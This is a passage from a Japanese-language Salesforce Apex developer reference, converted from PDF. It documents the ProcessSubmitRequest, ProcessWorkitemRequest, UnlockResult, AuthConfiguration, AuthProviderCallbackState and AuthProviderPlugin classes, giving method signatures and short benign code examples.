#### <span id="page-713-1"></span>**getNewWorkitemIds()**

**承認プロセスに送信された新しい項目の** ID **です。**0 **件または** 1 **件の承認プロセスがあります。**

### 署名

public ID[] getNewWorkitemIds()

### 戻り値

<span id="page-713-2"></span>型: [ID](#page-2298-0)[]

#### **isSuccess()**

boolean **値です。承認プロセスが正常に完了した場合は** true**、そうでない場合は** false **に設定されます。**

### 署名

public Boolean isSuccess()

### <span id="page-713-0"></span>戻り値

**型**: [Boolean](#page-2128-0)

# ProcessSubmitRequest クラス

ProcessSubmitRequest **クラスを使用し、承認を要求してレコードを送信します。**

# 名前空間

[Approval](#page-706-1)

# 使用方法

**このクラスのインスタンスを作成するとき、**Approval **名前空間を指定する必要があります。このクラスのコン ストラクタは、引数をとりません。次に例を示します。**

Approval.ProcessSubmitRequest psr = new Approval.ProcessSubmitRequest();

## Inherited メソッド

**これらのメソッドに加え、**ProcessSubmitRequest **クラスは、親クラスである** [ProcessRequest](#page-709-0) **クラス** (**ページ** 690)**のすべてのメソッドにアクセスできます。**

#### **•** [getComments\(\)](#page-710-0)

- **•** [getNextApproverIds\(\)](#page-710-1)
- **•** [setComments\(comments\)](#page-710-2)
- **•** [setNextApproverIds\(nextApproverIds\)](#page-710-3)

# 例

**サンプルコードを確認するには、「**Apex **[承認プロセスの例」](#page-338-0)** (**ページ** 319)**を参照してください。**

### ProcessSubmitRequest メソッド

ProcessSubmitRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getObjectId\(\)](#page-714-0)

**承認を得るために送信されるレコードの** ID **を返します。たとえば、取引先、取引先責任者、カスタムオブ ジェクトレコードを返します。**

[getProcessDefinitionNameOrId\(\)](#page-715-0)

**プロセス定義の開発者名または** ID **を返します。**

[getSkipEntryCriteria\(\)](#page-715-1)

getProcessDefinitionNameOrId() **が** null **以外の値を返した場合、**getSkipEntryCriteria() **がプ ロセスの開始条件を評価するか** (true)**、否か** (false) **を決定します。**

[getSubmitterId\(\)](#page-715-2)

**承認レコードを要求した申請者のユーザ** ID **を返します。ユーザは、プロセス定義設定で許可されている申 請者のいずれかである必要があります。**

[setObjectId\(recordId\)](#page-716-0)

**承認を得るために送信されるレコードの** ID **を設定します。たとえば、取引先、取引先責任者、カスタムオ ブジェクトレコードを指定します。**

[setProcessDefinitionNameOrId\(nameOrId\)](#page-716-1)

**評価するプロセス定義の開発者名または** ID **を設定します。**

[setSkipEntryCriteria\(skipEntryCriteria\)](#page-717-1)

**プロセス定義名または** ID **が** null **以外の場合、**setSkipEntryCriteria() **はプロセスの開始条件を評価す るか** (true)**、否か** (false) **を決定します。**

[setSubmitterId\(userID\)](#page-717-2)

<span id="page-714-0"></span>**承認レコードを要求した申請者のユーザ** ID **を設定します。ユーザは、プロセス定義設定で許可されている 申請者のいずれかである必要があります。申請者** ID **を設定しないと、プロセスは現在のユーザを申請者と して使用します。**

**getObjectId()**

承認を得るために送信されるレコードのIDを返します。たとえば、取引先、取引先責任者、カスタムオブジェ **クトレコードを返します。**

### 署名

public String getObjectId()

### 戻り値

<span id="page-715-0"></span>**型**: [String](#page-2558-0)

#### **getProcessDefinitionNameOrId()**

**プロセス定義の開発者名または** ID **を返します。**

### 署名

public String getProcessDefinitionNameOrId()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-715-1"></span>**デフォルト値は** null **です。戻り値が** null **の場合、ユーザが承認を受けるレコードを送信すると、**Salesforce **で はユーザに適用されるすべてのプロセスについて開始条件が評価されます。**

#### **getSkipEntryCriteria()**

getProcessDefinitionNameOrId() **が** null **以外の値を返した場合、**getSkipEntryCriteria() **がプロ セスの開始条件を評価するか** (true)**、否か** (false) **を決定します。**

### 署名

public Boolean getSkipEntryCriteria()

### <span id="page-715-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getSubmitterId()**

**承認レコードを要求した申請者のユーザ** ID **を返します。ユーザは、プロセス定義設定で許可されている申請 者のいずれかである必要があります。**

### 署名

public String getSubmitterId()

**型**: [String](#page-2558-0)

#### <span id="page-716-0"></span>**setObjectId(recordId)**

**承認を得るために送信されるレコードの** ID **を設定します。たとえば、取引先、取引先責任者、カスタムオブ ジェクトレコードを指定します。**

#### 署名

public Void setObjectId(String recordId)

### パラメータ

*recordId*

**型**: [String](#page-2558-0)

#### 戻り値

<span id="page-716-1"></span>**型**: Void

#### **setProcessDefinitionNameOrId(nameOrId)**

**評価するプロセス定義の開発者名または** ID **を設定します。**

### 署名

public Void setProcessDefinitionNameOrId(String nameOrId)

### パラメータ

*nameOrId*

**型**: [String](#page-2558-0)

**プロセス定義の開発者名またはプロセス定義** ID**。レコードはこの特定のプロセスに送信されます。**null **に 設定した場合、レコード承認の送信は標準の評価の後に行われます。つまり、プロセス定義の各開始基準 がプロセスの順序で評価され、条件を満たすもの** 1 **つが選択されて送信されます。**

#### 戻り値

**型**: Void

#### 使用方法

**プロセス定義名または** ID **がこのメソッドを介して設定されていない場合、デフォルトで** null **になります。**null **の場合、承認を受けるレコードを送信すると、申請者に適用されるすべてのプロセスについて開始条件が評価 されます。評価の順序は、設定のプロセスの順序に基づきます。**

#### <span id="page-717-1"></span>**setSkipEntryCriteria(skipEntryCriteria)**

**プロセス定義名または** ID **が** null **以外の場合、**setSkipEntryCriteria() **はプロセスの開始条件を評価するか** (true)**、否か** (false) **を決定します。**

### 署名

public Void setSkipEntryCriteria(Boolean skipEntryCriteria)

### パラメータ

*skipEntryCriteria*

**型**: [Boolean](#page-2128-0)

true **に設定した場合、要求の送信では、**[setProcessDefinitionNameOrId\(nameOrId\)](#page-716-1) (**ページ**697)**で設定されたプロ セスの開始条件の評価がスキップされます。プロセス定義名または** ID **が指定されていない場合、このパラ メータは無視され、標準の評価がプロセス順序に基づいて実行されます。**false **に設定した場合、または このメソッドがコールされない場合、開始条件はスキップされません。**

#### 戻り値

<span id="page-717-2"></span>**型**: Void

#### **setSubmitterId(userID)**

**承認レコードを要求した申請者のユーザ** ID **を設定します。ユーザは、プロセス定義設定で許可されている申 請者のいずれかである必要があります。申請者** ID **を設定しないと、プロセスは現在のユーザを申請者として 使用します。**

### 署名

public Void setSubmitterId(String userID)

### パラメータ

*userID*

**型**: [String](#page-2558-0)

**レコードの申請者となるユーザ** ID**。**null **に設定すると、現在のユーザが申請者になります。このメソッド で申請者が設定されていない場合、デフォルトの申請者は** null (**現在のユーザ**) **になります。**

#### <span id="page-717-0"></span>戻り値

**型**: Void

# ProcessWorkitemRequest クラス

ProcessWorkitemRequest **クラスを使用して、送信後に承認申請を処理します。**

# 名前空間

[Approval](#page-706-1)

# 使用方法

**このクラスのインスタンスを作成するとき、**Approval **名前空間を指定する必要があります。このクラスのコン ストラクタは、引数をとりません。次に例を示します。**

Approval.ProcessWorkitemRequest pwr = new Approval.ProcessWorkitemRequest();

# Inherited メソッド

ProcessWorkitemRequest **クラスは、下記のメソッドのほか、親クラスである**[ProcessRequest](#page-709-0) **クラスのすべて のメソッドにアクセスできます。**

- **•** [getComments\(\)](#page-710-0)
- **•** [getNextApproverIds\(\)](#page-710-1)
- **•** [setComments\(comments\)](#page-710-2)
- **•** [setNextApproverIds\(nextApproverIds\)](#page-710-3)

### ProcessWorkitemRequest メソッド

ProcessWorkitemRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getAction\(\)](#page-718-0)

**すでに承認申請と関連するアクションの種類を返します。有効な値は、**Approve**、**Reject**、または** Removed **で す。**

[getWorkitemId\(\)](#page-719-0)

**承認、却下、または削除されるプロセスの承認申請の** ID **を返します。**

[setAction\(actionType\)](#page-719-1)

<span id="page-718-0"></span>**承認申請を処理するために実行するアクションの種類を設定します。**

[setWorkitemId\(id\)](#page-719-2)

**承認、却下、または削除される承認申請の** ID **を設定します。**

**getAction()**

**すでに承認申請と関連するアクションの種類を返します。有効な値は、**Approve**、**Reject**、または** Removed **です。**

### 署名

public String getAction()

**型**: [String](#page-2558-0)

#### <span id="page-719-0"></span>**getWorkitemId()**

**承認、却下、または削除されるプロセスの承認申請の** ID **を返します。**

### 署名

public String getWorkitemId()

### 戻り値

<span id="page-719-1"></span>**型**: [String](#page-2558-0)

**setAction(actionType)**

**承認申請を処理するために実行するアクションの種類を設定します。**

### 署名

public Void setAction(String actionType)

# パラメータ

*actionType*

### **型**: [String](#page-2558-0)

**有効な値は、**Approve**、**Reject**、または** Removed **です。**Removed **を指定できるのは、システム管理者だけです。**

#### <span id="page-719-2"></span>戻り値

**型**: Void

#### **setWorkitemId(id)**

**承認、却下、または削除される承認申請の** ID **を設定します。**

### 署名

public Void setWorkitemId(String id)

### パラメータ

*id*

**型**: [String](#page-2558-0)
### 戻り値

**型**: Void

# UnlockResult クラス

System.Approval.unlock() **メソッドによって返されるレコードロック解除の結果。**

## 名前空間

[Approval](#page-706-0)

## 使用方法

System.Approval.unlock() **メソッドは** Approval.UnlockResult **オブジェクトを返します。**UnlockResult **配列の各 要素は、**unlock **メソッドへのパラメータとして渡された** ID **または** sObject **配列の要素に対応します。**UnlockResult **配列の最初の要素は** ID **または** sObject **配列の最初の要素に対応し、**2 **つ目の要素は** 2 **つ目の要素、というように 対応します。**ID **または** sObject **が** 1 **つのみ渡された場合、**UnlockResult **配列には** 1 **つの要素が含まれます。**

## 例

**次の例は、返された** Approval.UnlockResult **オブジェクトを取得して反復処理する方法を示します。** Approval.unlock **の** 2 **番目のパラメータに** false **を指定して使用し、一部のクエリ済み取引先をロックし て、失敗時にレコードの部分的な処理を行えるようにしています。次に、結果を反復処理して、レコードごと** に操作が成功したかどうかを判別します。正常に処理された場合はそのレコードのID、失敗した場合はそのレ **コードのエラーメッセージと失敗した項目をデバッグログに書き込みます。**

```
// Query the accounts to unlock
Account [] \arccos = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Unlock the accounts
Approval.UnlockResult[] urList = Approval.unlock(accts, false);
// Iterate through each returned result
for(Approval.UnlockResult ur : urList) {
    if (ur.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully unlocked account with ID: ' + ur.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : ur.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
   }
}
```
このセクションの内容:

[UnlockResult](#page-721-0) **メソッド**

関連トピック:

[Approval](#page-2113-0) **クラス**

## <span id="page-721-0"></span>UnlockResult メソッド

UnlockResult **のメソッドは次のとおりです。**

このセクションの内容:

#### [getErrors\(\)](#page-721-1)

**エラーが発生した場合に、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからな る配列を返します。**

#### [getId\(\)](#page-721-2)

**ロック解除しようとしている** sObject **の** ID **を返します。**

#### [isSuccess\(\)](#page-722-0)

<span id="page-721-1"></span>**このオブジェクトに対するロック解除操作が成功した場合は** Boolean **値が** true**、それ以外の場合は** false **に設定されます。**

#### **getErrors()**

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配 **列を返します。**

## 署名

public List<Database.Error> getErrors()

### <span id="page-721-2"></span>戻り値

**型**: [List](#page-2366-0)<[Database.Error>](#page-1658-0)

### **getId()**

**ロック解除しようとしている** sObject **の** ID **を返します。**

## 署名

public Id getId()

### 戻り値

**型**: [Id](#page-2298-0)

### 使用方法

**項目に値が含まれている場合、オブジェクトはロック解除されています。項目が空白の場合、操作は失敗して います。**

#### <span id="page-722-0"></span>**isSuccess()**

**このオブジェクトに対するロック解除操作が成功した場合は** Boolean **値が** true**、それ以外の場合は** false **に 設定されます。**

### 署名

public Boolean isSuccess()

### 戻り値

<span id="page-722-1"></span>**型**: [Boolean](#page-2128-0)

# Auth 名前空間

Auth **名前空間は、**Salesforce**へのシングルサインオンおよびセッションセキュリティ管理に使用されるインター フェースとクラスを提供します。**

Auth **名前空間のインターフェースを次に示します。**

このセクションの内容:

[AuthConfiguration](#page-723-0) **クラス**

**ユーザがコミュニティ、または** [**私のドメイン**] **を使用して作成されたカスタムドメインに認証プロバイダ** (Facebook© **など**) **を使用してログインするための設定を定義するためのメソッドが含まれます。**

[AuthProviderCallbackState](#page-731-0) **クラス**

**要求** HTTP **ヘッダー、本文、およびクエリパラメータをユーザ認証用の** AuthProviderPlugin.handleCallback **メソッドに提供します。このクラスでは、ヘッダー、本文、ク エリパラメータを個別に渡す代わりに、情報をグループ化して渡すことができます。**

AuthProviderPlugin **[インターフェース](#page-733-0)**

Salesforce**へのシングルサインオン用に** OAuth **ベースのカスタム認証プロバイダプラグインを作成するには、 このインターフェースを使用します。**

[AuthProviderTokenResponse](#page-736-0) **クラス**

AuthProviderPlugin.handleCallback **メソッドからのレスポンスを保存します。**

[AuthToken](#page-739-0) **クラス**

**認証されたユーザの認証プロバイダ** (Janrain **プロバイダ以外**) **に関連付けられたアクセストークンを提供す るメソッドが含まれます。**

[CommunitiesUtil](#page-742-0) **クラス**

**コミュニティユーザに関する情報を取得するためのメソッドが含まれます。**

[ConnectedAppPlugin](#page-744-0) **クラス**

**接続アプリケーションの動作をカスタマイズして、新しい認証プロトコルをサポートしたり、ビジネスプ ロセスにメリットがある形でユーザ属性に応答したりできます。**

[RegistrationHandler](#page-747-0) **インターフェース**

Salesforce**では、**Salesforce**へのシングルサインオンに** Facebook©**、**Janrain©**などの認証プロバイダを使用する機 能を提供します。**

SamlJitHandler **[インターフェース](#page-752-0)**

**このインターフェースを使用して、**SAML **シングルサインオン時にジャストインタイムのユーザプロビジョ ニングロジックの制御とカスタマイズを行います。**

[SessionManagement](#page-757-0) **クラス**

**現在のセッションのセキュリティレベル、**2 **要素認証、および信頼済み** IP **範囲をカスタマイズするための メソッドが含まれます。**

#### [SessionLevel](#page-766-0) **列挙**

Auth.SessionLevel Enum **値は、**SessionManagement.setSessionLevel **メソッドで使用されます。**

[UserData](#page-767-0) **クラス**

Auth.RegistrationHandler **のユーザ情報を保存します。**

[VerificationPolicy](#page-772-0) **列挙**

Auth.VerificationPolicy **列挙には** ID **検証ポリシー値が含まれ、**

SessionManagement.generateVerificationUrl **メソッドで使用されます。**

<span id="page-723-0"></span>[Auth](#page-773-0) **例外**

Auth **名前空間には、**1 **つの例外クラスが含まれます。**

# AuthConfiguration クラス

**ユーザがコミュニティ、または** [**私のドメイン**] **を使用して作成されたカスタムドメインに認証プロバイダ** (Facebook© **など**) **を使用してログインするための設定を定義するためのメソッドが含まれます。**

## 名前空間

[Auth](#page-722-1)

## 例

**次の例では、**Auth.AuthConfiguration **クラスのメソッドをコールする方法を示します。このサンプルを実 行するには、有効な** URL **の値と開発者名を指定する必要があります。**

```
String communityUrl = '<Add URL>';
String startUrl = '<Add URL>';
Auth.AuthConfiguration authConfig = new Auth.AuthConfiguration(communityUrl,startUrl);
List<AuthProvider> authPrvs = authConfig.getAuthProviders();
String bColor = authConfig.getBackgroundColor();
String fText = authConfig.getFooterText();
```

```
String sso = Auth.AuthConfiguration.getAuthProviderSsoUrl(communityUrl, startUrl,
'developerName');
```
## AuthConfiguration コンストラクタ

AuthConfiguration **のコンストラクタは次のとおりです。**

#### **AuthConfiguration(communityOrCustomUrl, startUrl)**

**指定されたコミュニティまたはカスタムドメイン** URL **と認証されたユーザの開始** URL **を使用して、** AuthConfiguration **クラスの新しいインスタンスを作成します。**

## 署名

public AuthConfiguration(String communityOrCustomUrl, String startUrl)

### パラメータ

*communityOrCustomUrl*

**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインの** URL**。**

*startUrl*

**型**: [String](#page-2558-0)

**ユーザがコミュニティまたはカスタムドメインに正常にログインすると表示されるページ。**

#### **AuthConfiguration(networkId, startUrl)**

**指定されたコミュニティ** ID **と認証済みユーザ開始** URL **を使用して、**AuthConfiguration **クラスのインスタン スを作成します。**

## 署名

public AuthConfiguration(Id networkId, String startUrl)

## パラメータ

*networkId* **型**: [Id](#page-2298-0)

**コミュニティの** ID**。**

*startUrl*

**型**: [String](#page-2558-0)

**ユーザがコミュニティに正常にログインすると表示されるページ。**

## AuthConfiguration メソッド

AuthConfiguration **のメソッドは次のとおりです。これらのメソッドを使用して、**Salesforce**コミュニティの 認証を管理およびカスタマイズします。**

このセクションの内容:

[getAuthConfig\(\)](#page-726-0)

AuthConfig sObject **を返します。これは、コミュニティ、または** [**私のドメイン**] **を使用して作成されたカスタ ムドメインでの認証オプションを表します。**

[getAuthConfigProviders\(\)](#page-726-1)

**コミュニティまたはカスタムドメイン用に設定された認証プロバイダのリストを返します。**

[getAuthProviders\(\)](#page-726-2)

**コミュニティまたはカスタムドメインで使用可能な認証プロバイダのリストを返します。**

[getAuthProviderSsoUrl\(communityOrCustomUrl, startUrl, developerName\)](#page-727-0)

**コミュニティまたはカスタムドメインのシングルサインオン** URL **を返します。**

[getBackgroundColor\(\)](#page-727-1)

**コミュニティのログインページの背景色を返します。**

[getDefaultProfileForRegistration\(\)](#page-727-2)

**新しいコミュニティユーザに割り当てられたプロファイル** ID **を返します。**

[getFooterText\(\)](#page-728-0)

**コミュニティのログインページの下部に表示されるテキストを返します。**

[getForgotPasswordUrl\(\)](#page-728-1)

**システム管理者によってコミュニティまたはポータルに指定された、標準またはカスタムの** [**パスワードを 忘れた場合**] **ページの** URL **を返します。**

[getLogoUrl\(\)](#page-728-2)

**コミュニティのログインページの下部に表示されるアイコン画像の場所を返します。**

[getSamlProviders\(\)](#page-729-0)

**コミュニティまたはカスタムドメインで使用可能な** SAML **ベースの認証プロバイダのリストを返します。**

[getSamlSsoUrl\(communityOrCustomUrl, startURL, samlId\)](#page-729-1)

**コミュニティまたはカスタムドメインのシングルサインオン** URL **を返します。**

[getSelfRegistrationEnabled\(\)](#page-729-2)

**現在のコミュニティで、新規ユーザが登録フォームに入力することで自分のアカウントを作成できるかど うかを示します。**

[getSelfRegistrationUrl\(\)](#page-730-0)

**コミュニティで新規ユーザがアカウントにサインアップするためのセルフ登録ページの場所を返します。** [getStartUrl\(\)](#page-730-1)

**ユーザがログインした後に表示されるコミュニティまたはカスタムドメインのページを返します。**

#### [getUsernamePasswordEnabled\(\)](#page-730-2)

**現在のコミュニティがユーザ名とパスワードの入力を要求するログインフォームを表示するように設定さ れているかどうかを示します。コミュニティが、認証されていないユーザまたはサードパーティ認証プロ バイダを使用してログインするユーザを対象としたものである場合、ユーザ名とパスワードを要求しない ように設定することができます。**

#### [isCommunityUsingSiteAsContainer\(\)](#page-731-1)

**コミュニティが** Site.com **ページを使用する場合は** true**、使用しない場合は** false **を返します。**

### <span id="page-726-0"></span>**getAuthConfig()**

AuthConfig sObject **を返します。これは、コミュニティ、または** [**私のドメイン**] **を使用して作成されたカスタム ドメインでの認証オプションを表します。**

## 署名

public AuthConfig getAuthConfig()

## 戻り値

**型**: AuthConfig

<span id="page-726-1"></span>**コミュニティまたはカスタムドメインの** AuthConfig sObject**。**

#### **getAuthConfigProviders()**

**コミュニティまたはカスタムドメイン用に設定された認証プロバイダのリストを返します。**

### 署名

public List<AuthConfigProviders> getAuthConfigProviders()

### 戻り値

<span id="page-726-2"></span>**型**: [List](#page-2366-0)<AuthConfigProviders>

**認証プロバイダ** (AuthProvider sObject **の子である** AuthConfigProviders sObject) **のリスト。**

### **getAuthProviders()**

**コミュニティまたはカスタムドメインで使用可能な認証プロバイダのリストを返します。**

## 署名

public List<AuthProvider> getAuthProviders()

## 戻り値

**型**: [List](#page-2366-0)<AuthProvider>

**コミュニティまたはカスタムドメイン用の認証プロバイダ** (AuthProvider sObject) **のリスト。**

#### <span id="page-727-0"></span>**getAuthProviderSsoUrl(communityOrCustomUrl, startUrl, developerName)**

**コミュニティまたはカスタムドメインのシングルサインオン** URL **を返します。**

### 署名

public static String getAuthProviderSsoUrl(String communityOrCustomUrl, String startUrl, String developerName)

### パラメータ

*communityOrCustomUrl*

**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインの** URL**。**null **の場合、または空の文字列として指定した場合、カスタ ムドメイン用の** URL **が取得されます。**

*startUrl*

**型**: [String](#page-2558-0)

**ユーザがコミュニティまたはカスタムドメインにログインすると表示されるページ。**

*developerName*

**型**: [String](#page-2558-0)

**認証プロバイダの一意の名前。**

### 戻り値

<span id="page-727-1"></span>**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインの** [**シングルサインオン初期化** URL]**。**

#### **getBackgroundColor()**

**コミュニティのログインページの背景色を返します。**

### 署名

public String getBackgroundColor()

### <span id="page-727-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getDefaultProfileForRegistration()**

**新しいコミュニティユーザに割り当てられたプロファイル** ID **を返します。**

### 署名

```
public String getDefaultProfileForRegistration()
```
### 戻り値

**型**: [String](#page-2558-0)

**プロファイル** ID**。**

### <span id="page-728-0"></span>**getFooterText()**

**コミュニティのログインページの下部に表示されるテキストを返します。**

## 署名

public String getFooterText()

## 戻り値

**型**: [String](#page-2558-0)

<span id="page-728-1"></span>**ログインページの下部に表示されるテキスト文字列** (**「**Log in with an existing account (**既存のアカウントでログイ ン**)**」など**)**。**

### **getForgotPasswordUrl()**

**システム管理者によってコミュニティまたはポータルに指定された、標準またはカスタムの** [**パスワードを忘 れた場合**] **ページの** URL **を返します。**

## 署名

public String getForgotPasswordUrl()

### 戻り値

<span id="page-728-2"></span>**型**: [String](#page-2558-0)

**標準またはカスタムの** [**パスワードを忘れた場合**] **ページの** URL**。**

### **getLogoUrl()**

**コミュニティのログインページの下部に表示されるアイコン画像の場所を返します。**

## 署名

public String getLogoUrl()

### 戻り値

**型**: [String](#page-2558-0) **アイコン画像へのパス。**

#### <span id="page-729-0"></span>**getSamlProviders()**

**コミュニティまたはカスタムドメインで使用可能な** SAML **ベースの認証プロバイダのリストを返します。**

### 署名

public List<SamlSsoConfig> getSamlProviders()

### 戻り値

**型**: [List](#page-2366-0)<SamlSsoConfig>

<span id="page-729-1"></span>SAML **ベースの認証プロバイダ** (SamlSsoConfig sObject) **のリスト。**

**getSamlSsoUrl(communityOrCustomUrl, startURL, samlId)**

**コミュニティまたはカスタムドメインのシングルサインオン** URL **を返します。**

### 署名

public static String getSamlSsoUrl(String communityOrCustomUrl, String startURL, String samlId)

## パラメータ

*communityOrCustomUrl*

**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインの** URL**。**null **の場合、または空の文字列として指定した場合、カス タムドメイン用の** URL **が取得されます。**

*startUrl*

**型**: [String](#page-2558-0)

**ユーザがコミュニティまたはカスタムドメインに正常にログインすると表示されるページ。**

*samlId*

**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインの** SAML **設定の一意の名前。**

### <span id="page-729-2"></span>戻り値

**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメインのシングルサインオン初期化** URL**。**

#### **getSelfRegistrationEnabled()**

**現在のコミュニティで、新規ユーザが登録フォームに入力することで自分のアカウントを作成できるかどうか を示します。**

## 署名

public Boolean getSelfRegistrationEnabled()

### 戻り値

<span id="page-730-0"></span>**型**: [Boolean](#page-2128-0)

#### **getSelfRegistrationUrl()**

**コミュニティで新規ユーザがアカウントにサインアップするためのセルフ登録ページの場所を返します。**

## 署名

public String getSelfRegistrationUrl()

### 戻り値

#### **型**: [String](#page-2558-0)

<span id="page-730-1"></span>**セルフ登録ページの場所。**

### **getStartUrl()**

**ユーザがログインした後に表示されるコミュニティまたはカスタムドメインのページを返します。**

## 署名

public String getStartUrl()

### 戻り値

<span id="page-730-2"></span>**型**: [String](#page-2558-0)

**コミュニティまたはカスタムドメイン開始ページの場所。**

#### **getUsernamePasswordEnabled()**

**現在のコミュニティがユーザ名とパスワードの入力を要求するログインフォームを表示するように設定されて いるかどうかを示します。コミュニティが、認証されていないユーザまたはサードパーティ認証プロバイダを 使用してログインするユーザを対象としたものである場合、ユーザ名とパスワードを要求しないように設定す ることができます。**

## 署名

public Boolean getUsernamePasswordEnabled()

## 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-731-1"></span>**isCommunityUsingSiteAsContainer()**

**コミュニティが** Site.com **ページを使用する場合は** true**、使用しない場合は** false **を返します。**

## 署名

public Boolean isCommunityUsingSiteAsContainer()

## 戻り値

<span id="page-731-0"></span>**型**: [Boolean](#page-2128-0)

# AuthProviderCallbackState クラス

**要求** HTTP **ヘッダー、本文、およびクエリパラメータをユーザ認証用の** AuthProviderPlugin.handleCallback **メソッドに提供します。このクラスでは、ヘッダー、本文、クエリパラメータを個別に渡す代わりに、情報を グループ化して渡すことができます。**

## 名前空間

[Auth](#page-722-1)

このセクションの内容:

[AuthProviderCallbackState](#page-731-2) **コンストラクタ**

[AuthProviderCallbackState](#page-732-0) **プロパティ**

<span id="page-731-2"></span>関連トピック:

[handleCallback\(authProviderConfiguration, callbackState\)](#page-735-0)

## AuthProviderCallbackState コンストラクタ

AuthProviderCallbackState **のコンストラクタは次のとおりです。**

<span id="page-731-3"></span>このセクションの内容:

[AuthProviderCallbackState\(headers, body, queryParameters\)](#page-731-3)

**指定された認証要求の** HTTP **ヘッダー、本文、およびクエリパラメータを使用して、** AuthProviderCallbackState **クラスのインスタンスを作成します。**

**AuthProviderCallbackState(headers, body, queryParameters)**

**指定された認証要求の** HTTP **ヘッダー、本文、およびクエリパラメータを使用して、** AuthProviderCallbackState **クラスのインスタンスを作成します。**

## 署名

public AuthProviderCallbackState(Map<String,String> headers, String body, Map<String, String> queryParameters)

## パラメータ

*headers* **型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

**認証要求の** HTTP **ヘッダーです。**

*body*

**型**: [String](#page-2558-0)

**認証要求の** HTTP **本文です。**

<span id="page-732-0"></span>*queryParameters* **型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)> **認証要求の** HTTP **クエリパラメータです。**

## AuthProviderCallbackState プロパティ

AuthProviderCallbackState **のプロパティは次のとおりです。**

このセクションの内容:

[body](#page-732-1) **認証要求の** HTTP **本文です。** [headers](#page-732-2) **認証要求の** HTTP **ヘッダーです。** [queryParameters](#page-733-1) **認証要求の** HTTP **クエリパラメータです。**

<span id="page-732-1"></span>**body**

**認証要求の** HTTP **本文です。**

## 署名

public String body {get; set;}

## <span id="page-732-2"></span>プロパティ値

**型**: [String](#page-2558-0)

### **headers**

**認証要求の** HTTP **ヘッダーです。**

## 署名

public Map<String, String> headers {get; set;}

## プロパティ値

<span id="page-733-1"></span>**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### **queryParameters**

**認証要求の** HTTP **クエリパラメータです。**

## 署名

public Map<String, String> queryParameters {get; set;}

## プロパティ値

<span id="page-733-0"></span>**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

# AuthProviderPlugin インターフェース

Salesforce **へのシングルサインオン用に** OAuth **ベースのカスタム認証プロバイダプラグインを作成するには、こ のインターフェースを使用します。**

## 名前空間

[Auth](#page-722-1)

## 使用方法

**シングルサインオンのカスタム認証プロバイダを作成するには、**Auth.AuthProviderPlugin **を実装するク ラスを作成します。このクラスにより、認証プロバイダのカスタム設定を保存し、ユーザが外部サービスプロ バイダのログイン情報を使用して** Salesforce **にログインしたときに認証プロトコルを処理できます。**Salesforce **で、このインターフェースを実装するクラスは、**[**設定**] **の** [**認証プロバイダ**] **にある** [**プロバイダタイプ**] **ドロッ プダウンリストに表示されます。クラスを実行するよう指定するユーザに「アプリケーションのカスタマイ ズ」権限と「認証プロバイダの管理」権限があることを確認します。**

<span id="page-733-2"></span>このセクションの内容:

[AuthProviderPlugin](#page-733-2) **メソッド**

## AuthProviderPlugin メソッド

AuthProviderPlugin **のメソッドは次のとおりです。**

このセクションの内容:

[getCustomMetadataType\(\)](#page-734-0)

Salesforce **へのシングルサインオン用に** OAuth **ベースのカスタム認証プロバイダのカスタムメタデータ型** API **名を返します。**

[getUserInfo\(authProviderConfiguration, response\)](#page-734-1)

**カスタム認証プロバイダから現在のユーザに関する情報を返します。この情報は、登録ハンドラによって、 他の認証プロバイダフローで使用されます。**

[handleCallback\(authProviderConfiguration, callbackState\)](#page-735-0)

**認証プロバイダのサポート対象認証プロトコルを使用して、**OAuth **アクセストークン、**OAuth **の秘密または 更新トークン、現在のユーザへの要求が開始されたときに渡された状態を返します。**

[initiate\(authProviderConfiguration, stateToPropagate\)](#page-735-1)

**ユーザが認証のためにリダイレクトされる** URL **を返します。**

<span id="page-734-0"></span>関連トピック:

[https://help.salesforce.com/HTViewHelpDoc?id=sso\\_provider\\_plugin\\_custom.htm](https://help.salesforce.com/HTViewHelpDoc?id=sso_provider_plugin_custom.htm)

#### **getCustomMetadataType()**

Salesforce **へのシングルサインオン用に** OAuth **ベースのカスタム認証プロバイダのカスタムメタデータ型** API **名 を返します。**

## 署名

public String getCustomMetadataType()

### 戻り値

<span id="page-734-1"></span>**型**: [String](#page-2558-0)

**認証プロバイダのカスタムメタデータ型** API **名。**

#### **getUserInfo(authProviderConfiguration, response)**

**カスタム認証プロバイダから現在のユーザに関する情報を返します。この情報は、登録ハンドラによって、他 の認証プロバイダフローで使用されます。**

### 署名

public Auth. UserData getUserInfo(Map<String, String> authProviderConfiguration, Auth.AuthProviderTokenResponse response)

## パラメータ

*authProviderConfiguration* **型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

**カスタム認証プロバイダの設定。**Salesforce**にカスタムメタデータ型を作成すると、設定にカスタムメタデー タ型のデフォルト値が入力されます。または、**[**設定**] **の** [**承認プロバイダ**] **でカスタムプロバイダを作成した ときに入力した値を設定で指定することもできます。**

#### *response*

**型**: [Auth.AuthProviderTokenResponse](#page-736-0)

OAuth **アクセストークン、**OAuth **の秘密または更新トークン、および現在のユーザを認証するために認証プ ロバイダによって指定された状態。**

### 戻り値

**型**: [Auth.UserData](#page-768-0)

